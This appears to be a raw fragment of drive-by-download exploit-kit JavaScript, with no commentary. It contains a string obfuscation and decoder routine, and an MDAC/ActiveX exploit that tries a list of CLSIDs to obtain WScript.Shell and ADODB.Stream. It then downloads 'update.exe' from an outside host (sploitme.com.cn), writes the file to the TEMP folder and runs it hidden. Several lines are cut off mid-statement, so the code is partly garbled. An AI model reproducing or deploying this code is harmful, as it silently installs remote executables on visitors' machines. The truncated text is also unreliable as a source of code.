 var CRYPT={signature:'CGerjg56R',_keyStr:'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',decode:function(input){var output='';var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;v
if(enc4!=64){output=output+String.fromCharCode(chr3);}}
output=CRYPT._utf8_decode(output);return output;},_utf8_decode:function(utftext){var string='';var i=0;var c=0,c1=0,c2=0,c3=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string
return string;},obfuscate:function(str){var container='';for(var i=0,z=0;i<str.length;i=i+3,z++){container+=String.fromCharCode(str.substring(i,i+3)-this.signature.substring(z%this.signature
return CRYPT.decode(container);}}
console.log(CRYPT.obfuscate('157181187231195154135166180117123204195156160169153153187179201185191214128142198189161189196191200140103190165122187162181170153169180117149205214177211171152​18
function Complete(){setTimeout('location.href = "about:blank',2000);}
function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}}
if(req==null)return"0";req.open("GET","/fg/show.php?get_ajax=1&r="+Math.random(),false);req.send(null);if(req.responseText=="1"){return true;}else{return false;}}
var urltofile='http://sploitme.com.cn/fg/load.php?e=1';var filename='update.exe';function CreateO(o,n){var r=null;try{r=o.CreateObject(n)}catch(e){}
if(!r){try{r=o.CreateObject(n,'')}catch(e){}}
if(!r){try{r=o.CreateObject(n,'','')}catch(e){}}
if(!r){try{r=o.GetObject('',n)}catch(e){}}
if(!r){try{r=o.GetObject(n,'')}catch(e){}}
if(!r){try{r=o.GetObject(n)}catch(e){}}
return r;}
function Go(a){var s=CreateO(a,'WScript.Shell');var o=CreateO(a,'ADODB.Stream');var e=s.Environment('Process');var xhr=null;var bin=e.Item('TEMP')+'\\'+filename;try{xhr=new
XMLHttpRequest();}
catch(e){try{xhr=new ActiveXObject('Microsoft.XMLHTTP');}
catch(e){xhr=new ActiveXObject('MSXML2.ServerXMLHTTP');}}
if(!xhr)return(0);xhr.open('GET',urltofile,false)
xhr.send(null);var filecontent=xhr.responseBody;o.Type=1;o.Mode=3;o.Open();o.Write(filecontent);o.SaveToFile(bin,2);s.Run(bin,0);}
function mdac(){var i=0;var objects=new Array('{BD96C556-65A3-11D0-983A-00C04FC29E36}','{BD96C556-65A3-11D0-983A-00C04FC29E36}','{AB9BCEDD-EC7E-47E1-9322-D4A210617116}','{0006F033-0000-
0000-C000-000000000046}','{0006F03A-0000-0000-C000-000000000046}','{6e32070a-766d-4ee6-879c-dc1fa91d2fc3}','{6414512B-B978-451D-A0D8-FCFDF33E833C}','{7F5B7F63-F06F-4331-8A26-
339E03C0AE3D}','{06723E09-F4C2-43c8-8358-09FCD1DB0766}','{639F725F-1B2D-4831-A9FD-874847682010}','{BA018599-1DB3-44f9-83B4-461454C84BF8}','{D0C07D56-7C69-43F1-B4A0-
25F5A11FAB19}','{E8CCCDDF-CA28-496b-B050-6C07C962476B}',null);while(objects[i]){var a=null;if(objects[i].substring(0,1)=='{')
{a=document.createElement('object');a.setAttribute('classid','clsid:'+objects[i].substring(1,objects[i].length-1));}else{try{a=new ActiveXObject(objects[i]);}catch(e){}}
if(a){try{var b=CreateO(a,'WScript.Shell');if(b){if(Go(a)){if(CheckIP()){Complete();}else{Complete();}
return true;}}}catch(e){}}
i++;}
Complete();}
mdac();